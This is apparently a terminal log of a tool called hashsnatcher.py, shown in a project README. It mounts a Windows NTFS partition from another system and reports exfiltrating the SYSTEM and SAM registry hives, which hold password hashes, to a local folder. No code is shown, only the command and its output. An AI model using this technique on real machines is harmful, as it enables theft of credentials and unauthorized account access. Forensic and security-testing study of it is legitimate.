 → ./hashsnatcher.py -w
Conected drives using the NTFS file system.
[Drive 0] /dev/sdb1: LABEL="System Reserved" UUID="1C44DC8244DC5FD6" TYPE="ntfs" PARTUUID="23923449-01"
[Drive 1] /dev/sdb2: UUID="122ADE022ADDE2B1" TYPE="ntfs" PARTUUID="23923449-02"
[Drive 2] /dev/sdb3: UUID="266EA9266EA8F02B" TYPE="ntfs" PARTUUID="23923449-03"
SYSTEM
========================================================
please choose a drive to exploit. Note drives start at 0
Drive 1
Targeting: /dev/sdb2: UUID="122ADE022ADDE2B1" TYPE="ntfs" PARTUUID="23923449-02"
The disk contains an unclean file system (0, 0).
Metadata kept in Windows cache, refused to mount.
Falling back to read-only mount because the NTFS partition is in an
unsafe state. Please resume and shutdown Windows fully (no hibernation
or fast restarting.)
Sytem and Sam registry hives have been succesfully exfiltrated to /home/zigmo/Desktop
Drive has been unmounted from /media/windows
hash_snatch on refatcor_copy [!] took 5s
→